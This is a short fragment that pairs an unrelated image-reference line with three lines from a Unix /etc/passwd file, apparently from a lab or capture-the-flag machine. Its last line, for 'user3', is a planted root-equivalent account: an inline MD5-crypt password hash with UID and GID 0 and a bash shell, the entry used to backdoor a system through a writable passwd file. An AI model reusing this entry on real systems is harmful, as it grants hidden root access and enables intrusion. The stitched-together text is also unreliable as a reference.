 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
clumsyadmin:x:1000:1000::/home/clumsyadmin:/bin/sh
user3:$1$user3$rAGRVf5p2jYTqtqOW5cPu/:0:0:/root/root:/bin/bash